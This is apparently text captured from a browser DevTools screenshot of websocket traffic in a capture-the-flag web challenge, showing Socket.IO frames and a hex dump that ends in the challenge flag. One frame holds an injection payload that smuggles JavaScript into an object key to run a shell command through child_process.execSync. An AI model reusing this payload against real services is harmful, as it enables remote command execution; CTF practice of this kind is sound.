 DevTools - node3.buuoj.cn:28367/
Sources Elements Console Network Performance Application Memory Security Audits Adblock Plus 2 2
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
20000 ms 40000 ms 60000 ms 80000 ms 100000 ms 120000 ms 140000 ms 160000 ms 180000 ms 200000 ms 220000 ms 240000 ms 260000 ms 280000 ms 300000 ms 320000 ms 34000
Name
?EIO=3&transport=websoc...
?EIO=3&transport=websoc...
× Headers Messages Cookies Timing
All Enter regex, for example: (web)?socket
Data Length Time
2probe 6 16:23:03.840
3probe 6 16:23:03.932
5 1 16:23:04.019
2 1 16:23:28.561
3 1 16:23:28.651
2 1 16:23:53.651
3 1 16:23:53.740
42["init-world",{"new":false,"id":{"$gt":1,"process.chdir('/');socket.emit('aaa');socket.emit(require('child_process').execSync('sh -c \"echo \\'dXNlIHN0cmljdDsKdXNlIElQQzo6T3BlbjM... 654 16:24:15.350
42["aaa"] 9 16:24:15.449
451-[{"_placeholder":true,"num":0}] 35 16:24:15.505
Binary Message 164 B 16:24:15.506
00000000: 0453 6f6c 7665 2074 6865 2065 6173 7920 .Solve the easy
00000001: 6368 616c 6c65 6e67 6520 6669 7273 740a challenge first.
00000002: 2828 2828 2831 3736 3629 2b28 3139 3938 (((((1766)+(1998
00000003: 2929 2b28 3435 3229 292b 2831 3434 2929 ))+(452))+(144))
00000004: 2b28 3131 3630 2929 0a35 3532 300a 696e +(1160)).5520.in
00000005: 7075 7420 796f 7572 2061 6e73 7765 723a put your answer:
00000006: 206f 6b21 2068 6572 6520 6973 2079 6f75 ok! here is you
00000007: 7220 666c 6167 2121 0a66 6c61 677b 3934 r flag!!.flag{94
00000008: 3530 6434 3162 2d38 3266 342d 3462 6465 50d41b-82f4-4bde
00000009: 2d38 3864 312d 3132 6432 6533 3332 6433 -88d1-12d2e332d3
0000000a: 3334 7d0a 34}.
中
2 / 68 requests 0 B / 2.8 MB tr Hex Viewer